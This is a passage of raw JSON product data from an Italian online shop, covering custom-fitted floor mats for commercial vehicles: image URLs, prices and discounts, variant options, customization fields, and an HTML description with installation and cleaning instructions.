ilistauto.it\/592-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"592","cover":null,"position":"146","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/593-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/593-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/593-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/593-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/593-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/593-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/593-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/593-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"593","cover":null,"position":"147","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/594-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/594-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/594-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/594-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/594-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/594-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/594-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/594-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"594","cover":null,"position":"148","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/595-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/595-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/595-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/595-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/595-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/595-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/595-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/595-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"595","cover":null,"position":"149","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/596-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/596-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/596-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/596-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/596-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/596-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/596-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/596-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"596","cover":null,"position":"150","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/597-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/597-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/597-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/597-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/597-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/597-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/597-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/597-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"597","cover":null,"position":"151","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/720-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/720-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/720-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/720-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/720-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/720-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/720-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/720-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"720","cover":"1","position":"152","associatedVariants":[]}],"cover":{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/720-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/720-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/720-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/720-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/720-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/720-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/720-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/720-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"720","cover":"1","position":"152","associatedVariants":[]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-35%","discount_percentage_absolute":"35%","discount_amount":"28,00\u00a0\u20ac","discount_amount_to_display":"-28,00\u00a0\u20ac","price_amount":51.99,"unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available"},"file_size_formatted":null,"attachments":[],"quantity_discounts":[],"reference_to_display":"01767349","grouped_features":null,"seo_availability":"https:\/\/schema.org\/InStock","labels":{"tax_short":"(Tasse incl.)","tax_long":"Tasse incluse"},"ecotax":{"value":"0,00\u00a0\u20ac","amount":0,"rate":0},"flags":{"discount":{"type":"discount","label":"-35%"}},"main_variants":[{"id_product_attribute":1435,"texture":"\/img\/co\/1.jpg","id_product":"13","name":"Nero [ELN]","id_attribute":"1","add_to_cart_url":"https:\/\/www.stilistauto.it\/panier?add=1&id_product=13&id_product_attribute=1435&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=13&id_product_attribute=1435&rewrite=tapis-utilitaire&ean13=#\/1-couleur_moquette_cmo_-nero_eln_\/48-ganse_textile_gan_-nero_tn_\/95-finition-moquette_agugliata\/110-jeu_tapis_jtp_-posti_anteriori_2_3_6_","type":"color","html_color_code":"#000000"},{"id_product_attribute":1435,"texture":"\/img\/co\/95.jpg","id_product":"13","name":"Moquette agugliata","id_attribute":"95","add_to_cart_url":"https:\/\/www.stilistauto.it\/panier?add=1&id_product=13&id_product_attribute=1435&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=13&id_product_attribute=1435&rewrite=tapis-utilitaire&ean13=#\/1-couleur_moquette_cmo_-nero_eln_\/48-ganse_textile_gan_-nero_tn_\/95-finition-moquette_agugliata\/110-jeu_tapis_jtp_-posti_anteriori_2_3_6_","type":"color","html_color_code":"#cf002d"},{"id_product_attribute":1488,"texture":"\/img\/co\/97.jpg","id_product":"13","name":"Gomma ","id_attribute":"97","add_to_cart_url":"https:\/\/www.stilistauto.it\/panier?add=1&id_product=13&id_product_attribute=1488&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=13&id_product_attribute=1488&rewrite=tapis-utilitaire&ean13=#\/6-couleur_moquette_cmo_-nero_can_\/48-ganse_textile_gan_-nero_tn_\/97-finition-gomma\/110-jeu_tapis_jtp_-posti_anteriori_2_3_6_","type":"color","html_color_code":"#0a389b"},{"id_product_attribute":1435,"texture":"\/img\/co\/110.jpg","id_product":"13","name":"Posti anteriori 2\/3 [6]","id_attribute":"110","add_to_cart_url":"https:\/\/www.stilistauto.it\/panier?add=1&id_product=13&id_product_attribute=1435&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=13&id_product_attribute=1435&rewrite=tapis-utilitaire&ean13=#\/1-couleur_moquette_cmo_-nero_eln_\/48-ganse_textile_gan_-nero_tn_\/95-finition-moquette_agugliata\/110-jeu_tapis_jtp_-posti_anteriori_2_3_6_","type":"color","html_color_code":""},{"id_product_attribute":1488,"texture":"\/img\/co\/6.jpg","id_product":"13","name":"Nero [CAN]","id_attribute":"6","add_to_cart_url":"https:\/\/www.stilistauto.it\/panier?add=1&id_product=13&id_product_attribute=1488&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=13&id_product_attribute=1488&rewrite=tapis-utilitaire&ean13=#\/6-couleur_moquette_cmo_-nero_can_\/48-ganse_textile_gan_-nero_tn_\/97-finition-gomma\/110-jeu_tapis_jtp_-posti_anteriori_2_3_6_","type":"color","html_color_code":""}],"specific_references":{"ean13":"3261887673498"},"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","supplier_reference":"","location":"","width":"0.000000","height":"0.000000","depth":"0.000000","weight":"0.000000","quantity_discount":"0","ean13":"","isbn":"","upc":"","mpn":"","cache_is_pack":"0","cache_has_attachments":"0","is_virtual":"0","state":"1","additional_delivery_times":"1","delivery_in_stock":"","delivery_out_stock":"","product_type":"combinations","id_category_default":"11","id_tax_rules_group":"11","on_sale":"0","online_only":"0","minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"51,99\u00a0\u20ac","wholesale_price":"0.000000","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"9","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","indexed":"1","visibility":"both","cache_default_attribute":"1435","advanced_stock_management":"0","date_add":"2022-02-11 16:11:02","date_upd":"2024-11-08 13:37:24","pack_stock_type":"3","meta_description":"Tappetini [brand] [model] in gomma su misura per veicoli commerciali \u2713Possibilit\u00e0 di personalizzazione \u2713Sagoma originale \u2713Spedizione gratuita","meta_keywords":"","meta_title":"Tappetini [brand] [model] per Veicoli Commerciali","link_rewrite":"tapis-utilitaire","name":"Tappetini per Veicoli Commerciali","description":"<h2 align=\"center\" style=\"text-align:justify;\">La vostra sicurezza: la nostra priorit\u00e0 assoluta!<\/h2>\n<h2 align=\"center\" style=\"text-align:justify;\"><strong>L\u2019UNICO TAPPETINO BREVETTATO AUTOGRIP\u00a9 DEL MERCATO<\/strong><\/h2>\n<h2 align=\"center\" style=\"text-align:justify;\"><\/h2>\n<p style=\"text-align:justify;\">Il tuo tappetino conducente \u00e8 dotato di un <strong>esclusivo sistema di sicurezza brevettato: <\/strong>l\u2019<strong>AUTOGRIP\u00a9.<\/strong><\/p>\n<p style=\"text-align:justify;\">Questa tecnica unica garantisce una sicurezza ottimale. Grazie alla base adesiva antiscivolo, il tappetino del conducente rimane perfettamente in posizione senza il rischio di scivolare sotto i pedali e causare gravi incidenti. Questa alta aderenza impedisce inoltre che lo sporco si depositi sotto il tappetino dell'auto, garantendo cos\u00ec la pulizia del pianale.<\/p>\n<p style=\"text-align:justify;\">Questo brevetto esclusivo<strong> AUTOGRIP\u00a9 <\/strong>beneficia della <strong>certificazione T\u00dcV<\/strong>, sinonimo di garanzia e seriet\u00e0 in termini di controllo e sicurezza.<\/p>\n<p style=\"text-align:justify;\">Gli altri <strong>tappetini CITROEN NEMO<\/strong> che compongono il set sono dotati di un rivestimento granulare per un migliore supporto.<\/p>\n<p style=\"text-align:justify;\">A seconda del modello di utilitaria, il set di tappetini anteriori sar\u00e0 composto da un unico tappetino grande, 2 tappetini o 3 tappetini. Nel caso di un unico tappeto di grandi dimensioni, il nostro esclusivo brevetto AUTOGRIP\u00a9 coprir\u00e0 la totalit\u00e0 della sua superficie.<\/p>\n<p style=\"text-align:justify;\">I tuoi tappetini sono <strong>garantiti 1 anno<\/strong>.<\/p>\n<p style=\"text-align:justify;\">\u00a0<\/p>\n<h2 style=\"text-align:justify;\"><strong>PERSONALIZZAZIONE: CREA IL TUO TAPPETO SU MISURA<\/strong><\/h2>\n<p style=\"text-align:justify;\">Il nostro punto di forza: la qualit\u00e0 premium delle nostre personalizzazioni. Oggi siamo l\u2019unica azienda francese sul mercato ad offrirti una tale scelta di finiture per realizzare, secondo i tuoi desideri, i tappetini dei tuoi sogni.<\/p>\n<p style=\"text-align:justify;\"><strong>\u00a0<\/strong><\/p>\n<p style=\"text-align:justify;\"><strong>2 composizioni:<\/strong><\/p>\n<ul style=\"text-align:justify;\">\n<li>Tappeto Best Agugliato 650g 7mm di spessore<\/li>\n<li>Gomma di 4 cm di spessore<\/li>\n<\/ul>\n<p style=\"text-align:justify;\">\u00a0<\/p>\n<p style=\"text-align:justify;\"><strong>3 colori per il rivestimento:<\/strong><\/p>\n<ul style=\"text-align:justify;\">\n<li>Colore nero<\/li>\n<li>Colore Grigio<\/li>\n<li>Colore Beige (solo per la gamma Gomma)<\/li>\n<\/ul>\n<p style=\"text-align:justify;\"><strong>\u00a0<\/strong><\/p>\n<p style=\"text-align:justify;\"><strong>Pi\u00f9 di 30 bordi possibili:<\/strong><\/p>\n<ul style=\"text-align:justify;\">\n<li>Cordoncino in ecopelle (11 colori)<\/li>\n<li>Cordoncino in Nubuck (2 colori)<\/li>\n<li>Cordoncino tessile (7 colori)<\/li>\n<\/ul>\n<p style=\"text-align:justify;\"><strong>\u00a0<\/strong><\/p>\n<p style=\"text-align:justify;\"><strong>Ricamo esclusivo:<\/strong><\/p>\n<p style=\"text-align:justify;\">Fai dei tuoi tappetini i tuoi migliori ambasciatori ricamando il nome della tua azienda su di essi: 5 tipi di caratteri, 11 colori di filo e oltre 20 icone sono disponibili per questa personalizzazione eccezionale.<\/p>\n<p style=\"text-align:justify;\"><em>\u00a0<\/em><\/p>\n<p style=\"text-align:justify;\"><em>Trattandosi di prodotti personalizzati, realizzati specialmente per te, non \u00e8 possibile esercitare il diritto di recesso su di essi. Perci\u00f2 ti invitiamo a verificare che i prodotti che desideri acquistare siano adatti al tuo veicolo e se hai dei dubbi ti invitiamo a contattarci.<\/em><\/p>\n<p style=\"text-align:justify;\"><em>\u00a0<\/em><\/p>\n<p style=\"text-align:justify;\"><strong>\u00a0<\/strong><\/p>\n<h2 style=\"text-align:justify;\"><strong>COMPATIBILIT\u00c0 E MONTAGGIO<\/strong><\/h2>\n<p style=\"text-align:justify;\">Realizzati su misura, i tuoi<strong> tappetini CITROEN NEMO<\/strong> sono molto facili da installare:<\/p>\n<p style=\"text-align:justify;\">Fase 1: Dopo aver rimosso i rivestimenti originali, passare l\u2019aspiratore per pulire a fondo la superficie<\/p>\n<p style=\"text-align:justify;\">Fase 2: Rimuovere la pellicola protettiva dalla superficie adesiva AUTOGRIP\u00a9 sotto il tappetino conducente<\/p>\n<p style=\"text-align:justify;\">Fase 3: Posare tutti i tuoi tappetini<\/p>\n<p style=\"text-align:justify;\">Attenzione: non forniamo l'accesso alle botole.<\/p>\n<p style=\"text-align:justify;\">\u00a0<\/p>\n<p style=\"text-align:justify;\">\u00a0<\/p>\n<h2 style=\"text-align:justify;\"><strong>PULIZIA<\/strong><\/h2>\n<h3 style=\"text-align:justify;\"><strong>Tappetino Moquette<\/strong><\/h3>\n<p style=\"text-align:justify;\">I nostri <strong>tappetini CITROEN NEMO<\/strong> non sono lavabili in lavatrice, ti consigliamo di pulirli regolarmente seguendo queste istruzioni:<\/p>\n<p style=\"text-align:justify;\">1. Scuoti energicamente i tappetini, uno ad uno o uno contro l'altro. Quindi sbatti contro di essi una scopa o un utensile simile, ritirando cos\u00ec un massimo di polvere e altri detriti depositati su di essi.<\/p>\n<p style=\"text-align:justify;\">2. Aspira tutti i residui con un aspirapolvere, possibilmente un aspirapolvere ad alta pressione, o un pulitore a vapore con aspirazione, che \u00e8 consigliato pi\u00f9 di un aspirapolvere convenzionale. Il vapore secco del robot rimuove sporco e batteri. Il pulitore a vapore funge da aspirapolvere e disinfetta in profondit\u00e0 il tappeto eliminando i cattivi odori.<\/p>\n<p style=\"text-align:justify;\">3. Prendi una spazzola a setole dure e 0,25 litri di aceto di alcol diluito in un litro di acqua calda. Immergi la spazzola in questa soluzione liquida e spazzola energicamente tutti i lati del tappeto, con la spazzola bagnata. Eliminerai cos\u00ec tutte le tracce che possono formarsi, soprattutto a causa dell'umidit\u00e0 in inverno. Infine pulisci i tappetini con una spugna asciutta.<\/p>\n<p style=\"text-align:justify;\">4. Puoi anche cospargere i tuoi tappeti di bicarbonato di sodio per rimuovere i cattivi odori ed eliminare i batteri. Lascia riposare per una notte, quindi aspira un'ultima volta.<\/p>\n<p style=\"text-align:justify;\">\u00a0<\/p>\n<h3 style=\"text-align:justify;\"><strong>Tappetino in gomma<\/strong><\/h3>\n<p style=\"text-align:justify;\">Per pulire i tappetini in gomma niente di pi\u00f9 semplice. Per ripristinare l'aspetto originale dei vostri <strong>tappetini CITROEN NEMO<\/strong>, privilegiare l\u2019acqua saponata, seguita da risciacquo con acqua pulita. Come per i <a href=\"https:\/\/www.stilistauto.it\/11-tappetini-per-veicoli-commerciali\">tappeti<\/a> in moquette, \u00e8 possibile usare il bicarbonato di sodio o l'aceto domestico per rimuovere i cattivi odori ed eliminare i batteri.<\/p>","description_short":"<p><span>Qualit\u00e0 del ricciolo<\/span> <span>Densit\u00e0 : 650 g\/m2<\/span> <span>Brevettato: AUTOGRIP\u00ae antiscivolo<\/span> # <span>Qualit\u00e0 della gomma<\/span> <span>Peso: 3,5 kg\/m2<\/span> <span>Brevettato: AUTOGRIP\u00ae antiscivolo<\/span><\/p>","available_now":"","available_later":"","ecotax_tax_inc":"0,00\u00a0\u20ac","id_product":13,"out_of_stock":2,"new":0,"id_product_attribute":1435,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"cover_image_id":"720","category":"tappetini-per-veicoli-commerciali","category_name":"Tappetini per Veicoli Commerciali","link":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=13&rewrite=tapis-utilitaire&ean13=","attribute_price":65.566,"price_tax_exc":42.6179,"price_without_reduction":79.99052,"price_without_reduction_without_tax":65.566,"reduction":27.996682,"reduction_without_tax":22.9481,"specific_prices":{"id_specific_price":"686201","id_specific_price_rule":"24","id_cart":"0","id_product":"13","id_shop":"3","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1435","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":999814,"quantity_all_versions":55998271,"id_image":"it-default","features":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"rate":22,"tax_name":"IVA IT 22%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Veicolo","id_customization_field":"9","required":"1","type":"text","text":"","input_name":"textField9","is_customized":false},{"label":"Modello","id_customization_field":"10","required":"1","type":"text","text":"","input_name":"textField10","is_customized":false},{"label":"Testo","id_customization_field":"11","required":"0","type":"text","text":"","input_name":"textField11","is_customized":false},{"label":"Carattere","id_customization_field":"12","required":"0","type":"text","text":"","input_name":"textField12","is_customized":false},{"label":"Colore","id_customization_field":"13","required":"0","type":"text","text":"","input_name":"textField13","is_customized":false},{"label":"Icona","id_customization_field":"14","required":"0","type":"text","text":"","input_name":"textField14","is_customized":false},{"label":"Posizione","id_customization_field":"15","required":"0","type":"text","text":"","input_name":"textField15","is_customized":false},{"label":"Posizionamento","id_customization_field":"39","required":"0","type":"text","text":"","input_name":"textField39","is_customized":false},{"label":"Battitacco","id_customization_field":"59","required":"0","type":"text","text":"","input_name":"textField59","is_customized":false},{"label":"Autogrip","id_customization_field":"105","required":"0","type":"text","text":"","input_name":"textField105","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Articoli","customer_group_discount":0,"title":"Tappetini per Veicoli Commerciali","rounded_display_price":51.99,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/447-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/447-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/447-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/447-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/447-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/447-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/447-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/447-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"447","cover":null,"position":"1","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/448-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/448-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/448-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/448-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/448-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/448-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/448-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/448-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"448","cover":null,"position":"2","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/449-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/449-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/449-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/449-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/449-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/449-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/449-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/449-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"449","cover":null,"position":"3","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/450-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/450-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/450-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/450-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/450-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/450-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/450-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/450-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"450","cover":null,"position":"4","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/451-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/451-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/451-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/451-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/451-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/451-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/451-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/451-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"451","cover":null,"position":"5","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/452-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/452-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/452-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/452-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/452-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/452-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/452-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/452-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"452","cover":null,"position":"6","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/453-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/453-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/453-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/453-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/453-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/453-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/453-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/453-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"453","cover":null,"position":"7","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/454-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/454-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/454-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/454-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/454-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/454-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/454-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/454-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"454","cover":null,"position":"8","associatedVariants":[]},{"